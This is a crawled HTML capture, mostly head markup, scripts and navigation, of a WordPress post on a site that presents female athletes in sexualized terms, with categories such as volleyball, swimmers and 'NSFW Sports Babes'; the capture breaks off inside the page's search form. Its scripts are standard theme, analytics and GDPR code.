

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hottestfemaleathletes.com/delicious-in-or-out-of-uniform/
body_size: 16208
content:
	<!DOCTYPE html>
<!--[if IE 8]>
<html class="no-js g1-off-outside lt-ie10 lt-ie9" id="ie8" lang="en-US"><![endif]-->
<!--[if IE 9]>
<html class="no-js g1-off-outside lt-ie10" id="ie9" lang="en-US"><![endif]-->
<!--[if !IE]><!-->
<html class="no-js g1-off-outside" lang="en-US"><!--<![endif]-->
<head>
	<meta charset="UTF-8"/>
	<link rel="profile" href="http://gmpg.org/xfn/11"/>
	<link rel="pingback" href="https://hottestfemaleathletes.com/xmlrpc.php"/>

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<meta name="viewport" content="initial-scale=1.0, minimum-scale=1.0, height=device-height, width=device-width" />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>delicious in or out of uniform - Hottest Female Athletes</title>
	<link rel="canonical" href="https://hottestfemaleathletes.com/delicious-in-or-out-of-uniform/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="delicious in or out of uniform - Hottest Female Athletes" />
	<meta property="og:url" content="https://hottestfemaleathletes.com/delicious-in-or-out-of-uniform/" />
	<meta property="og:site_name" content="Hottest Female Athletes" />
	<meta property="article:published_time" content="2021-10-27T16:01:25+00:00" />
	<meta property="og:image" content="https://hottestfemaleathletes.com/wp-content/uploads/2021/10/2266-delicious-in-or-out-of-uniform-scaled.jpg" />
	<meta property="og:image:width" content="2560" />
	<meta property="og:image:height" content="1524" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@sexyolympics21" />
	<meta name="twitter:site" content="@sexyolympics21" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://hottestfemaleathletes.com/delicious-in-or-out-of-uniform/#article","isPartOf":{"@id":"https://hottestfemaleathletes.com/delicious-in-or-out-of-uniform/"},"author":{"name":"admin","@id":"https://hottestfemaleathletes.com/#/schema/person/717e4e17a46199553578389f2d12ee02"},"headline":"delicious in or out of uniform","datePublished":"2021-10-27T16:01:25+00:00","mainEntityOfPage":{"@id":"https://hottestfemaleathletes.com/delicious-in-or-out-of-uniform/"},"wordCount":6,"commentCount":0,"image":{"@id":"https://hottestfemaleathletes.com/delicious-in-or-out-of-uniform/#primaryimage"},"thumbnailUrl":"https://hottestfemaleathletes.com/wp-content/uploads/2021/10/2266-delicious-in-or-out-of-uniform-scaled.jpg","articleSection":["Volleyball Girls"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://hottestfemaleathletes.com/delicious-in-or-out-of-uniform/#respond"]}]},{"@type":"WebPage","@id":"https://hottestfemaleathletes.com/delicious-in-or-out-of-uniform/","url":"https://hottestfemaleathletes.com/delicious-in-or-out-of-uniform/","name":"delicious in or out of uniform - Hottest Female Athletes","isPartOf":{"@id":"https://hottestfemaleathletes.com/#website"},"primaryImageOfPage":{"@id":"https://hottestfemaleathletes.com/delicious-in-or-out-of-uniform/#primaryimage"},"image":{"@id":"https://hottestfemaleathletes.com/delicious-in-or-out-of-uniform/#primaryimage"},"thumbnailUrl":"https://hottestfemaleathletes.com/wp-content/uploads/2021/10/2266-delicious-in-or-out-of-uniform-scaled.jpg","datePublished":"2021-10-27T16:01:25+00:00","author":{"@id":"https://hottestfemaleathletes.com/#/schema/person/717e4e17a46199553578389f2d12ee02"},"breadcrumb":{"@id":"https://hottestfemaleathletes.com/delicious-in-or-out-of-uniform/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://hottestfemaleathletes.com/delicious-in-or-out-of-uniform/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://hottestfemaleathletes.com/delicious-in-or-out-of-uniform/#primaryimage","url":"https://hottestfemaleathletes.com/wp-content/uploads/2021/10/2266-delicious-in-or-out-of-uniform-scaled.jpg","contentUrl":"https://hottestfemaleathletes.com/wp-content/uploads/2021/10/2266-delicious-in-or-out-of-uniform-scaled.jpg","width":2560,"height":1524},{"@type":"BreadcrumbList","@id":"https://hottestfemaleathletes.com/delicious-in-or-out-of-uniform/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://hottestfemaleathletes.com/"},{"@type":"ListItem","position":2,"name":"delicious in or out of uniform"}]},{"@type":"WebSite","@id":"https://hottestfemaleathletes.com/#website","url":"https://hottestfemaleathletes.com/","name":"Hottest Female Athletes","description":"The sexy, gorgeous, sultry hot ladies of sports!","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://hottestfemaleathletes.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://hottestfemaleathletes.com/#/schema/person/717e4e17a46199553578389f2d12ee02","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://hottestfemaleathletes.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://hottestfemaleathletes.com"],"url":"https://hottestfemaleathletes.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel="alternate" type="application/rss+xml" title="Hottest Female Athletes &raquo; Feed" href="https://hottestfemaleathletes.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hottest Female Athletes &raquo; Comments Feed" href="https://hottestfemaleathletes.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hottest Female Athletes &raquo; delicious in or out of uniform Comments Feed" href="https://hottestfemaleathletes.com/delicious-in-or-out-of-uniform/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://hottestfemaleathletes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhottestfemaleathletes.com%2Fdelicious-in-or-out-of-uniform%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://hottestfemaleathletes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhottestfemaleathletes.com%2Fdelicious-in-or-out-of-uniform%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='coderevolution-front-css-css' href='https://hottestfemaleathletes.com/wp-content/plugins/redditomatic-reddit-post-generator/styles/coderevolution-front.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='redditomatic-thumbnail-css-css' href='https://hottestfemaleathletes.com/wp-content/plugins/redditomatic-reddit-post-generator/styles/redditomatic-thumbnail.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='g1-main-css' href='https://hottestfemaleathletes.com/wp-content/themes/bimber/css/9.2.5/styles/cards/all-light.min.css?ver=9.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='bimber-single-css' href='https://hottestfemaleathletes.com/wp-content/themes/bimber/css/9.2.5/styles/cards/single-light.min.css?ver=9.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='bimber-comments-css' href='https://hottestfemaleathletes.com/wp-content/themes/bimber/css/9.2.5/styles/cards/comments-light.min.css?ver=9.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='bimber-google-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A400%2C300%2C500%2C600%2C700%2C900%7CPoppins%3A400%2C300%2C500%2C600%2C700&#038;subset=latin%2Clatin-ext&#038;display=swap&#038;ver=9.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='bimber-dynamic-style-css' href='https://hottestfemaleathletes.com/wp-content/uploads/dynamic-style-1725488370.css' type='text/css' media='all' />
<link rel='stylesheet' id='bimber-mashshare-css' href='https://hottestfemaleathletes.com/wp-content/themes/bimber/css/9.2.5/styles/cards/mashshare-light.min.css?ver=9.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='wpgdprc-front-css-css' href='https://hottestfemaleathletes.com/wp-content/plugins/wp-gdpr-compliance/Assets/css/front.css?ver=1725488644' type='text/css' media='all' />
<style id='wpgdprc-front-css-inline-css' type='text/css'>
:root{--wp-gdpr--bar--background-color: #000000;--wp-gdpr--bar--color: #ffffff;--wp-gdpr--button--background-color: #000000;--wp-gdpr--button--background-color--darken: #000000;--wp-gdpr--button--color: #ffffff;}
/*# sourceURL=wpgdprc-front-css-inline-css */
</style>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-content/themes/bimber/js/modernizr/modernizr-custom.min.js?ver=3.3.0" id="modernizr-js"></script>
<script type="text/javascript" id="wpgdprc-front-js-js-extra">
/* <![CDATA[ */
var wpgdprcFront = {"ajaxUrl":"https://hottestfemaleathletes.com/wp-admin/admin-ajax.php","ajaxNonce":"c9be65f229","ajaxArg":"security","pluginPrefix":"wpgdprc","blogId":"1","isMultiSite":"","locale":"en_US","showSignUpModal":"1","showFormModal":"","cookieName":"wpgdprc-consent","consentVersion":"","path":"/","prefix":"wpgdprc"};
//# sourceURL=wpgdprc-front-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-content/plugins/wp-gdpr-compliance/Assets/js/front.min.js?ver=1725488644" id="wpgdprc-front-js-js"></script>
<link rel="https://api.w.org/" href="https://hottestfemaleathletes.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://hottestfemaleathletes.com/wp-json/wp/v2/posts/2266" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hottestfemaleathletes.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://hottestfemaleathletes.com/?p=2266' />
		<script type="text/javascript">
			var _statcounter = _statcounter || [];
			_statcounter.push({"tags": {"author": "admin"}});
		</script>
			<style>
	@font-face {
		font-family: "bimber";
							src:url("https://hottestfemaleathletes.com/wp-content/themes/bimber/css/9.2.5/bimber/fonts/bimber.eot");
			src:url("https://hottestfemaleathletes.com/wp-content/themes/bimber/css/9.2.5/bimber/fonts/bimber.eot?#iefix") format("embedded-opentype"),
			url("https://hottestfemaleathletes.com/wp-content/themes/bimber/css/9.2.5/bimber/fonts/bimber.woff") format("woff"),
			url("https://hottestfemaleathletes.com/wp-content/themes/bimber/css/9.2.5/bimber/fonts/bimber.ttf") format("truetype"),
			url("https://hottestfemaleathletes.com/wp-content/themes/bimber/css/9.2.5/bimber/fonts/bimber.svg#bimber") format("svg");
				font-weight: normal;
		font-style: normal;
		font-display: block;
	}
	</style>
	<meta name="g1:switch-skin-css" content="https://hottestfemaleathletes.com/wp-content/themes/bimber/css/9.2.5/styles/mode-dark.min.css" />	<script>if("undefined"!=typeof localStorage){var skinItemId=document.getElementsByName("g1:skin-item-id");skinItemId=skinItemId.length>0?skinItemId[0].getAttribute("content"):"g1_skin",window.g1SwitchSkin=function(e,t){if(e){var n=document.getElementById("g1-switch-skin-css");if(n){n.parentNode.removeChild(n),document.documentElement.classList.remove("g1-skinmode");try{localStorage.removeItem(skinItemId)}catch(e){}}else{t?document.write('<link id="g1-switch-skin-css" rel="stylesheet" type="text/css" media="all" href="'+document.getElementsByName("g1:switch-skin-css")[0].getAttribute("content")+'" />'):((n=document.createElement("link")).id="g1-switch-skin-css",n.href=document.getElementsByName("g1:switch-skin-css")[0].getAttribute("content"),n.rel="stylesheet",n.media="all",document.head.appendChild(n)),document.documentElement.classList.add("g1-skinmode");try{localStorage.setItem(skinItemId,e)}catch(e){}}}};try{var mode=localStorage.getItem(skinItemId);window.g1SwitchSkin(mode,!0)}catch(e){}}</script>
		<script>if("undefined"!=typeof localStorage){var nsfwItemId=document.getElementsByName("g1:nsfw-item-id");nsfwItemId=nsfwItemId.length>0?nsfwItemId[0].getAttribute("content"):"g1_nsfw_off",window.g1SwitchNSFW=function(e){e?(localStorage.setItem(nsfwItemId,1),document.documentElement.classList.add("g1-nsfw-off")):(localStorage.removeItem(nsfwItemId),document.documentElement.classList.remove("g1-nsfw-off"))};try{var nsfwmode=localStorage.getItem(nsfwItemId);window.g1SwitchNSFW(nsfwmode)}catch(e){}}</script>
	<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body class="wp-singular post-template-default single single-post postid-2266 single-format-standard wp-embed-responsive wp-theme-bimber g1-layout-stretched g1-hoverable g1-sidebar-normal" itemscope="" itemtype="http://schema.org/WebPage" >

<div class="g1-body-inner">

	<div id="page">
		

		

					<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-normal g1-hb-row-a g1-hb-row-1 g1-hb-full g1-hb-sticky-off g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
																	<!-- BEGIN .g1-secondary-nav -->
<!-- END .g1-secondary-nav -->
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-center">
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
															</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
				<div class="g1-sticky-top-wrapper g1-hb-row-2">
				<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-normal g1-hb-row-b g1-hb-row-2 g1-hb-full g1-hb-sticky-on g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-on">
							<div class="g1-bin g1-bin-align-left">
																	<div class="g1-id g1-id-desktop">
			<p class="g1-mega g1-mega-1st site-title">
	
			<a class=""
			   href="https://hottestfemaleathletes.com/" rel="home">
									Hottest Female Athletes							</a>

			</p>
	
    
			<p class="g1-delta g1-delta-3rd site-description">The sexy, gorgeous, sultry hot ladies of sports!</p>
	</div>															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-center">
																	<!-- BEGIN .g1-primary-nav -->
<nav id="g1-primary-nav" class="g1-primary-nav"><ul id="g1-primary-nav-menu" class="g1-primary-nav-menu g1-menu-h"><li id="menu-item-2187" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-g1-standard menu-item-2187"><a href="https://hottestfemaleathletes.com/">Home</a></li>
<li id="menu-item-2237" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-2237"><a href="https://hottestfemaleathletes.com/category/hot-sports-babes/">Hot Sports Babes</a></li>
<li id="menu-item-2184" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-2184"><a href="https://hottestfemaleathletes.com/category/beach-handball-hotties/">Beach Handball Hotties</a></li>
<li id="menu-item-2185" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-2185"><a href="https://hottestfemaleathletes.com/category/golf-ladies/">Golf Ladies</a></li>
<li id="menu-item-2186" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-g1-standard menu-item-2186"><a href="https://hottestfemaleathletes.com/category/volleyball-girls/">Volleyball Girls</a></li>
<li id="menu-item-2420" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-2420"><a href="https://hottestfemaleathletes.com/category/female-swimmers/">Female Swimmers</a></li>
<li id="menu-item-2577" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-2577"><a href="https://hottestfemaleathletes.com/category/risque-sexy-athletes/">Risque Sexy Athletes</a></li>
<li id="menu-item-2796" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-2796"><a href="https://hottestfemaleathletes.com/category/sports-women/">Sports Women</a></li>
<li id="menu-item-2847" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-2847"><a href="https://hottestfemaleathletes.com/category/hot-gymnasts/">Hot Gymnasts</a></li>
<li id="menu-item-2849" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-2849"><a href="https://hottestfemaleathletes.com/category/nsfw-sports-babes/">NSFW Sports Babes</a></li>
<li id="menu-item-39558" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-39558"><a href="https://hottestfemaleathletes.com/category/sexy-sporty/">Sexy Sporty</a></li>
</ul></nav><!-- END .g1-primary-nav -->
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-on">
							<div class="g1-bin g1-bin-align-right">
																																			<div class="g1-drop g1-drop-with-anim g1-drop-before g1-drop-the-search  g1-drop-m g1-drop-icon ">
		<a class="g1-drop-toggle" href="https://hottestfemaleathletes.com/?s=">
			<span class="g1-drop-toggle-icon"></span><span class="g1-drop-toggle-text">Search</span>
			<span class="g1-drop-toggle-arrow"></span>
		</a>
		<div class="g1-drop-content">
			

<div role="search" class="search-form-wrapper">
	<form method="get"
	      class="g1-searchform-tpl-default g1-searchform-ajax search-form"
	      action="https://hottestfemaleathletes.com/">
		<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field"
			       placeholder="Search &hellip;"
			       value="" name="s"
			       title="Search for:" />
